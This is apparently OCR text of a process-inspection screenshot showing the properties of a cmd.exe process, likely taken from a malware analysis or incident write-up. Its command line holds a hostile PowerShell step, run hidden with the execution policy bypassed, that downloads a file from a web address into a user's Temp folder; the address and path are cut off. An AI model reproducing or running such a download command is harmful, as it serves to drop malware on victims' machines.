 cmd.exe:2836 Properties
Image Performance Performance Graph GPU Graph Threads TCP/IP Security Environment Job Strings
Image File
Windows Command Processor
Microsoft Corporation
Version: 6.1.7600.16385
Build Time: Tue Jul 14 03:22:06 2009
Path:
C:\Windows\System32\cmd.exe
Command line:
"C:\Windows\System32\cmd.exe" /c powershell.exe -w hidden -nop -ep bypass (New-Object System.Net.WebClient).DownloadFile('http://sil exe','C:\Users\WINSTO~1.MAR\AppData\Local\Temp\\pu
Current directory: